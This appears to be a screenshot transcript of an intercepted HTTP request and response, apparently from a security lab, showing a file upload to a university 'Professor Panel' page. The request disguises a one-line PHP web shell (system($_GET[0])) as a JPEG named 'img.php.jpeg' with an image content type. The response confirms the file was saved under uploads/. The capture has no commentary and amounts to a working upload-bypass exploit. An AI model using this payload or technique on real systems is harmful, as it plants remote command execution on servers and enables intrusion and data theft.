 Request
Pretty Raw Hex
\n
1 POST /professor HTTP/1.1
2 Host: 172.16.9.95
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundary4718ca030b61067c6074216a2f3e1647
8 Content-Length: 360
9 Origin: http://172.16.9.95
10 Connection: keep-alive
11 Referer: http://172.16.9.95/professor
12 Cookie: PHPSESSID=nn4r6ksatrgoovlgq4bos3i2qo
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary4718ca030b61067c6074216a2f3e1647
17 Content-Disposition: form-data; name="meu_arquivo"; filename="img.php.jpeg"
18 Content-Type: image/jpeg
19
20 <?php
21
22 system($_GET[0]);
23
24 ------geckoformboundary4718ca030b61067c6074216a2f3e1647
25 Content-Disposition: form-data; name="enviar"
26
27
28 ------geckoformboundary4718ca030b61067c6074216a2f3e1647--
29
Response
Pretty Raw Hex Render
Professor | Digital
University
General Panel
Student Messages
Student Dashboard
Logout
Professor Panel
File management and student message tracking.
Registered students
247
Student messages
18
Academic file upload
Success! File saved at: uploads/img.php.jpeg
Select JPEG file
Choose File No file chosen
Upload file